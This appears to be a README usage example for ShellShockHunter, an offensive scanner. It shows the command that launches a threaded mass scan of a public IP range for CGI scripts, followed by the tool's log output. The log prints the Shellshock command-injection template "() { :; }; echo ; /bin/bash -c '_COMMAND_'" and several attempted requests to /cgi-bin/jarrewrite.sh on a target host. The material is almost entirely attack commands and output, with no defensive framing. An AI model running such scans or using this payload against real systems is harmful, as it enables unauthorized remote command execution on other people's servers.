 [cleiton@darkside ShellShockHunter]$ python main.py --range '194 .115' --check --thread 40 --ssl --cgi-file 'wordlist/cgi2.txt'
Sh3LLSh0ck
[Hunter]
v1.0
By: MrCl0wn / https://blog.mrcl0wn.com
[ 03:22:21 ] [ INFO ] Range: 194. .115
[ 03:22:21 ] [ INFO ] File CGI: wordlist/cgi2.txt
[ 03:22:21 ] [ INFO ] File Exploits: assets/exploits.json
[ 03:22:21 ] [ INFO ] Total Generated: 115
[ 03:22:21 ] [ INFO ] Total Files CGI: 1
[ 03:22:21 ] [ INFO ] Inject Command: None
[ 03:22:21 ] [ INFO ] Template ShellShock: ['DEFAULT', "() { :; }; echo ; /bin/bash -c '_COMMAND_'"]
[ 03:22:21 ] [ INFO ] Test all Payloads: False
[ 03:22:21 ] [ INFO ] Command Exec on Vuln: None
[ 03:22:21 ] [ INFO ] Checker Default: True
[ 03:22:25 ] [ ERROR ] https://194. /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194. /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194. /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194. /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE:
[ 03:22:25 ] [ ERROR ] https://194. /cgi-bin/jarrewrite.sh COMMAND: DEFAULT RESULT: CODE: